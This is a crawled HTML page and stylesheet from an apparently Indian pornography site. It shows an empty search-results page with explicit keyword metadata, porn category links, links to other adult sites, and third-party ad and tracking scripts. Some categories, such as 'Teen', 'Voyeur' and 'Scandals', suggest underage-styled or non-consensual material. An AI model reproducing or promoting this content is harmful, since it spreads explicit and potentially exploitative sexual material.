

--- FILE ---
content_type: text/html
request_url: https://tamilxnxx.net/en/search/dGVsdWd1IHNleCBtb3ZpZXM/
body_size: 4425
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
   <base target="_blank">
   <meta content="origin" name="referrer">
   <meta charset="utf-8">
   <meta http-equiv="x-ua-compatible" content="ie=edge">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <title>Tamil XNXX - 1 Free Videos #1 - 0 </title>
   <link rel="alternate" hreflang="en" href="/en/search/MQ/popular/1/" />
 
   <link rel="canonical" href="https://tamilxnxx.net/en/search/MQ/popular/1/" />
   <meta name="Description" content="Tamil XNXX - 1 - 0" />
   <meta name="Keywords" content="3gp Arab Sex Clips, Pakistani Xxx Sexy Videos, Hot Indian Porn Pictures, Sex Book Hindi, Free Indian Sex Videoes, Indian Masala Tube, Desi Sex Xxxvideo, Indian Heroin Sex Video, Desi Sex Free Online"/>
   <meta name="Robots" content="index,follow" />
   <link rel="stylesheet" href="/assets/css/app.css?1">
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57042250, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57042250" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
   </head>
  <body>
  <script type="text/javascript">var CID=-1;</script>
  <script src="/js/hLnFWTjbziWMOKenAY.js" type="text/javascript"></script>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo-col">
                    <div class="logo"><a href="//tamilxnxx.net" target="_self">
                            <img src="/assets/logo.png" alt="Tamil XNXX"></a>
                        </a></div>
                </div>
                <div class="nav-col">
                        <form action="/en/search/" target="_self" class="search">
                             <input type="text" name="search" placeholder="find">
                            <button type="submit"></button>
                        </form>
                    <div class="nav-wrapper">
                        <div class="nav">
                            <a href="https://livesexhookers.com/"><i class="iconic-menu"></i>LiveSexHookers.com</a>
                            <a href="https://pornsites.love/"><i class="iconic-home"></i>Porn Sites</a>
                            <a href="/en/search/MQ/popular/1/" target="_self"><i class="iconic-hearth"></i>Hot videos</a>
                            <a href="/en/search/MQ/latest/1/" target="_self"><i class="iconic-monitor"></i>New videos</a>
                            <a href="//indiantube.porn"><i class="iconic-home"></i>IndianTube</a>
                        </div>
                        <div class="languages">
                               <span class="lang-current">language</span>
                                <div class="lang-dropdown">
<a href="/en/search/MQ/popular/1/" target="_self" class="en">English</a>
                                </div>
                            </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
   <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">1 #1</h1>   
                <div class="thumbs">
    
                 </div>
                <div class="pagination">

                </div>
            </div>
        </div>
    </div>
    
    <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>
</div>
                    <div class="promo-item"><!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>
</div>
    </div>
    
    <div class="searches">
        <div class="container">
            <h2 class="searches-title">Popular Porn</h2>
    
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
    
            <div class="searches-list">
 
            </div>
        </div>
    </div>
    
    <div class="categories">
        <div class="container">
            <h2 class="title">All Categories</h2>
            <div class="categories-list">
<a href="/en/category/65592/Amateur/popular/1/" target="_self">Amateur</a>
<a href="/en/category/131128/Anal/popular/1/" target="_self">Anal</a>
<a href="/en/category/196664/Asian/popular/1/" target="_self">Asian</a>
<a href="/en/category/262200/Ass/popular/1/" target="_self">Ass</a>
<a href="/en/category/327736/Asslick/popular/1/" target="_self">Asslick</a>
<a href="/en/category/3473464/Aunty/popular/1/" target="_self">Aunty</a>
<a href="/en/category/458808/BBW/popular/1/" target="_self">BBW</a>
<a href="/en/category/524344/BDSM/popular/1/" target="_self">BDSM</a>
<a href="/en/category/393272/Babe/popular/1/" target="_self">Babe</a>
<a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">Bangladeshi</a>
<a href="/en/category/235274296/Bengali/popular/1/" target="_self">Bengali</a>
<a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">Bhabhi</a>
<a href="/en/category/589880/Big Ass/popular/1/" target="_self">Big Ass</a>
<a href="/en/category/655416/Big Cock/popular/1/" target="_self">Big Cock</a>
<a href="/en/category/720952/Big Tits/popular/1/" target="_self">Big Tits</a>
<a href="/en/category/786488/Bisexual/popular/1/" target="_self">Bisexual</a>
<a href="/en/category/852024/Black/popular/1/" target="_self">Black</a>
<a href="/en/category/917560/Blowjob/popular/1/" target="_self">Blowjob</a>
<a href="/en/category/3276856/Bollywood/popular/1/" target="_self">Bollywood</a>
<a href="/en/category/983096/Boobs/popular/1/" target="_self">Boobs</a>
<a href="/en/category/1114168/Cartoon/popular/1/" target="_self">Cartoon</a>
<a href="/en/category/1179704/Casting/popular/1/" target="_self">Casting</a>
<a href="/en/category/1245240/Celebrity/popular/1/" target="_self">Celebrity</a>
<a href="/en/category/1376312/Close Up/popular/1/" target="_self">Close Up</a>
<a href="/en/category/1441848/College/popular/1/" target="_self">College</a>
<a href="/en/category/1507384/Compilation/popular/1/" target="_self">Compilation</a>
<a href="/en/category/1572920/Creampie/popular/1/" target="_self">Creampie</a>
<a href="/en/category/1703992/Cuckold/popular/1/" target="_self">Cuckold</a>
<a href="/en/category/1769528/Cumshot/popular/1/" target="_self">Cumshot</a>
<a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">Deepthroat</a>
<a href="/en/category/235470904/Delhi/popular/1/" target="_self">Delhi</a>
<a href="/en/category/3342392/Desi/popular/1/" target="_self">Desi</a>
<a href="/en/category/1900600/Dildo/popular/1/" target="_self">Dildo</a>
<a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">Double Penetration</a>
<a href="/en/category/2162744/Erotic/popular/1/" target="_self">Erotic</a>
<a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">Face Sitting</a>
<a href="/en/category/2490424/Femdom/popular/1/" target="_self">Femdom</a>
<a href="/en/category/2293816/First Time/popular/1/" target="_self">First Time</a>
<a href="/en/category/2359352/Fisting/popular/1/" target="_self">Fisting</a>
<a href="/en/category/2424888/Footjob/popular/1/" target="_self">Footjob</a>
<a href="/en/category/2555960/Gangbang/popular/1/" target="_self">Gangbang</a>
<a href="/en/category/2621496/Glasses/popular/1/" target="_self">Glasses</a>
<a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">Gloryhole</a>
<a href="/en/category/2752568/Granny/popular/1/" target="_self">Granny</a>
<a href="/en/category/2818104/Hairy/popular/1/" target="_self">Hairy</a>
<a href="/en/category/2883640/Handjob/popular/1/" target="_self">Handjob</a>
<a href="/en/category/2949176/Hardcore/popular/1/" target="_self">Hardcore</a>
<a href="/en/category/3014712/Hentai/popular/1/" target="_self">Hentai</a>
<a href="/en/category/3080248/High Heels/popular/1/" target="_self">High Heels</a>
<a href="/en/category/3211320/Hindi/popular/1/" target="_self">Hindi</a>
<a href="/en/category/3145784/Homemade/popular/1/" target="_self">Homemade</a>
<a href="/en/category/56/Indian/popular/1/" target="_self">Indian</a>
<a href="/en/category/3735608/Interracial/popular/1/" target="_self">Interracial</a>
<a href="/en/category/3866680/Lesbian/popular/1/" target="_self">Lesbian</a>
<a href="/en/category/4259896/MILF/popular/1/" target="_self">MILF</a>
<a href="/en/category/3932216/Massage/popular/1/" target="_self">Massage</a>
<a href="/en/category/4063288/Masturbating/popular/1/" target="_self">Masturbating</a>
<a href="/en/category/4128824/Mature/popular/1/" target="_self">Mature</a>
<a href="/en/category/4325432/Mistress/popular/1/" target="_self">Mistress</a>
<a href="/en/category/235601976/Mumbai/popular/1/" target="_self">Mumbai</a>
<a href="/en/category/235667512/Nepali/popular/1/" target="_self">Nepali</a>
<a href="/en/category/4390968/Nipples/popular/1/" target="_self">Nipples</a>
<a href="/en/category/4456504/Office/popular/1/" target="_self">Office</a>
<a href="/en/category/4522040/Oiled/popular/1/" target="_self">Oiled</a>
<a href="/en/category/4653112/Outdoor/popular/1/" target="_self">Outdoor</a>
<a href="/en/category/4980792/POV/popular/1/" target="_self">POV</a>
<a href="/en/category/3670072/Pakistani/popular/1/" target="_self">Pakistani</a>
<a href="/en/category/4718648/Panties/popular/1/" target="_self">Panties</a>
<a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">Pantyhose</a>
<a href="/en/category/4849720/Pissing/popular/1/" target="_self">Pissing</a>
<a href="/en/category/4915256/Pornstars/popular/1/" target="_self">Pornstars</a>
<a href="/en/category/5046328/Pregnant/popular/1/" target="_self">Pregnant</a>
<a href="/en/category/5111864/Public/popular/1/" target="_self">Public</a>
<a href="/en/category/235405368/Punjabi/popular/1/" target="_self">Punjabi</a>
<a href="/en/category/5177400/Retro/popular/1/" target="_self">Retro</a>
<a href="/en/category/5242936/Rough/popular/1/" target="_self">Rough</a>
<a href="/en/category/3539000/Scandals/popular/1/" target="_self">Scandals</a>
<a href="/en/category/5308472/Small Tits/popular/1/" target="_self">Small Tits</a>
<a href="/en/category/5374008/Smoking/popular/1/" target="_self">Smoking</a>
<a href="/en/category/5439544/Softcore/popular/1/" target="_self">Softcore</a>
<a href="/en/category/5505080/Solo/popular/1/" target="_self">Solo</a>
<a href="/en/category/5570616/Spanked/popular/1/" target="_self">Spanked</a>
<a href="/en/category/5636152/Squirt/popular/1/" target="_self">Squirt</a>
<a href="/en/category/235339832/Srilankan/popular/1/" target="_self">Srilankan</a>
<a href="/en/category/5701688/Stockings/popular/1/" target="_self">Stockings</a>
<a href="/en/category/5767224/Strap-on/popular/1/" target="_self">Strap-on</a>
<a href="/en/category/5832760/Swingers/popular/1/" target="_self">Swingers</a>
<a href="/en/category/3604536/Tamil/popular/1/" target="_self">Tamil</a>
<a href="/en/category/5898296/Teen/popular/1/" target="_self">Teen</a>
<a href="/en/category/235208760/Telugu/popular/1/" target="_self">Telugu</a>
<a href="/en/category/5963832/Threesome/popular/1/" target="_self">Threesome</a>
<a href="/en/category/6094904/Uniform/popular/1/" target="_self">Uniform</a>
<a href="/en/category/6160440/Voyeur/popular/1/" target="_self">Voyeur</a>
<a href="/en/category/6225976/Webcam/popular/1/" target="_self">Webcam</a>
<a href="/en/category/6291512/Whore/popular/1/" target="_self">Whore</a>
 
            </div>
        </div>
    </div>
     <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Similar Videos</h1>   
                <div class="thumbs">
        
                    <div class="thumb">
                        <a href="http://www.indian-porno.mobi/" data-ct="1508262654" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/1508262654.jpg" alt="indian porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://desisex.pro/" data-ct="583923539" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/583923539.jpg" alt="desisex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://tamilsexvideo.me/" data-ct="2466158164" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/2466158164.jpg" alt="tamil sex video">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://malluporn.net/" data-ct="578643652" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/578643652.jpg" alt="mallu porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://1malayalampornvideos.com/" data-ct="115732287" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/115732287.jpg" alt="malayalam porn videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://tamilnewsexvideos.com/" data-ct="2588236576" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/2588236576.jpg" alt="tamil new sex videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://tamilporn.me/" data-ct="203918651" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/203918651.jpg" alt="tamil porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://tamilxnxxvideos.com/" data-ct="2422951971" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/2422951971.jpg" alt="tamil xnxx videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://1xxxmalayalam.com/" data-ct="547990593" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/547990593.jpg" alt="xxx malayalam">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://topindiansexvideos.com/" data-ct="91314230" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/91314230.jpg" alt="top indian sex videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://tamilhotsex2021.com/" data-ct="180436871" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/180436871.jpg" alt="tamil hot sex 2021">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://malluvideos.org/" data-ct="1115977190" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/1115977190.jpg" alt="mallu videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://xvideoindian.org/" data-ct="549170349" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/549170349.jpg" alt="xvideo indian">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://tamilsexy2021.com/" data-ct="3945003155" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/3945003155.jpg" alt="tamil sexy 2021">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://desiauntysex.org/" data-ct="54821292" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/54821292.jpg" alt="desi aunty sex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://1indiansareesex.com/" data-ct="1199604" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/1199604.jpg" alt="indian saree sex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://www.indianxxxvids.com" data-ct="1386750970" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/1386750970.jpg" alt="www.indianxxxvids.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://desisex.cc/" data-ct="3419732895" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/3419732895.jpg" alt="desi sex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://mallusex.me/" data-ct="3759593891" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/3759593891.jpg" alt="mallu sex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://mallusexvideos.net/" data-ct="257736556" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/257736556.jpg" alt="mallu sex videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://desiporn.me/" data-ct="683108878" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/683108878.jpg" alt="Desi Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://tamilauntyxnxx.com/" data-ct="1821300147" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/1821300147.jpg" alt="tamil aunty xnxx">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://tamilsexvideos.me/" data-ct="2916303" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/2916303.jpg" alt="tamils ex videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://desisexvideo.cc/" data-ct="3271868050" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/3271868050.jpg" alt="desi sex video">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://1malayalamsexvideo.com/" data-ct="1840236046" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/1840236046.jpg" alt="malayalam sex video">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://www.indiansexhub.com/" data-ct="2783958326" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/2783958326.jpg" alt="indiansexhub">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://indiansexxxx.me/" data-ct="1354668077" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/1354668077.jpg" alt="indian sex xxx">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://www.xxx-indian-porn.com/" data-ct="2795671145" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/2795671145.jpg" alt="xxx indian movies">
                            </div>
                        </a>
                    </div>      

                 </div>
            </div>
        </div>
    </div>   
    <div class="footer">
        <div class="container">
            <div class="footer-nav">

            </div>
            <span class="footer-text">Copyright © tamilxnxx.net 2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams9</a></span>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dbb29c2cad33401db38f3dd185785bdd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://tamilxnxx.net/assets/css/app.css?1
body_size: 3305
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

@import url(https://fonts.googleapis.com/css?family=Roboto&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese);
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    font-weight: 400
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    text-decoration: none
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

[hidden] {
    display: none
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

ul {
    padding: 0;
    list-style-type: none
}

@font-face {
    font-family: custom;
    src: url(../fonts/custom.eot);
    src: url(../fonts/custom.eot?#iefix) format("embedded-opentype"), url(../fonts/custom.woff) format("woff"), url(../fonts/custom.ttf) format("truetype"), url(../fonts/custom.svg#custom) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=iconic-]:before {
    display: inline-block;
    font-family: custom;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.iconic-arror_right:before {
    content: '\0041'
}

.iconic-calendar:before {
    content: '\0042'
}

.iconic-clock:before {
    content: '\0043'
}

.iconic-eye:before {
    content: '\0044'
}

.iconic-hearth:before {
    content: '\0045'
}

.iconic-home:before {
    content: '\0046'
}

.iconic-left:before {
    content: '\0047'
}

.iconic-menu:before {
    content: '\0048'
}

.iconic-monitor:before {
    content: '\0049'
}

.iconic-right:before {
    content: '\004a'
}

.iconic-search:before {
    content: '\004b'
}

.iconic-user:before {
    content: '\004c'
}

.iconic-caret-down:before {
    content: '\004d'
}

.iconic-twitter:before {
    content: '\004e'
}

.iconic-rss:before {
    content: '\004f'
}

.iconic-google:before {
    content: '\0050'
}

.iconic-facebook:before {
    content: '\0051'
}

body {
    font-family: Roboto, sans-serif;
    font-weight: 400;
    background-color: #f7f7f7
}

.container {
    width: 100%;
    max-width: 1746px;
    margin: 0 auto;
    padding: 0 5px
}

.header {
    -webkit-box-shadow: 0 3px 12px #ebebeb;
    box-shadow: 0 3px 12px #ebebeb;
    background-color: #fff
}

.header-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex
}

.logo {
    width: 100%;
    max-width: 440px;
    min-width: 0
}

.logo img {
    width: 100%
}

.nav-col {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    padding: 4px 0 4px 4px
}

.logo-col {
    background-color: #CA262C;
    padding: 4px
}

.search {
    width: 100%;
    position: relative
}

.search input {
    -webkit-border-radius: 7px;
    border-radius: 7px;
    border: 1px solid #a6a5a5;
    background-color: #fff;
    color: #000;
    font-size: 14px;
    padding: 20px 15px;
    height: 58px;
    text-transform: uppercase;
    width: 100%
}

.search input:focus {
    outline: 0
}

.search button {
    background-color: transparent;
    position: absolute;
    right: 0;
    top: 0;
    width: 50px;
    height: 100%;
    padding: 0;
    margin: 0;
    border: none;
    cursor: pointer
}

.search button:before {
    font-family: custom;
    color: #3d3d3d;
    content: '\004b';
    font-size: 21px
}

.search button:focus {
    outline: 0
}

.nav {
    padding-left: 20px
}

.nav a {
    color: #404146;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    text-transform: uppercase;
    display: inline-block;
    margin-right: 30px
}

.nav a i {
    font-size: 10px;
    margin-right: 2px;
    color: #797979
}

.nav a.active,
.nav a:hover {
    color: #CA262C
}

.nav a.active i,
.nav a:hover i {
    color: #CA262C
}

.socials {
    text-align: center
}

.socials a {
    display: inline-block;
    font-size: 27px;
    line-height: 27px;
    margin: 0 10px;
    color: #fff
}

.socials a:hover {
    opacity: .8
}

.title {
    color: #9d9d9d;
    font-size: 18px;
    padding: 0 5px;
    margin: 15px 0 5px;
    font-weight: 400
}

.main {
    font-size: 0
}

.thumb {
    width: 244px;
    display: inline-block;
    vertical-align: top;
    padding: 2px;
    -webkit-box-shadow: 0 2px 6px #ebebeb;
    box-shadow: 0 2px 6px #ebebeb;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background-color: #fff;
    margin: 0 4px 4px 0
}

.thumb:hover {
    -webkit-box-shadow: 0 2px 6px #dadada;
    box-shadow: 0 2px 6px #dadada
}

.thumb:hover .thumb-desc {
    color: #1b1b1b
}

.thumb:hover .thumb-added,
.thumb:hover .thumb-count,
.thumb:hover .thumb-duration,
.thumb:hover .thumb-views {
    color: #CA262C
}

.thumb:hover .thumb-added:before,
.thumb:hover .thumb-count:before,
.thumb:hover .thumb-duration:before,
.thumb:hover .thumb-views:before {
    color: #CA262C
}

.thumb-img-wrapper {
    width: 100%;
    position: relative
}

.thumb-img-wrapper img {
    width: 100%;
    -webkit-border-radius: 4px;
    border-radius: 4px
}

.thumb-desc {
    color: #8d8d8d;
    font-size: 12px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: block;
    padding: 3px;
    z-index: 1;
    position: relative
}

.thumb-desc-cat {
    font-size: 14px;
    text-align: center
}

.thumb-count,
.thumb-duration {
    color: #000;
    position: absolute;
    bottom: -10px;
    right: 5px;
    font-size: 10px;
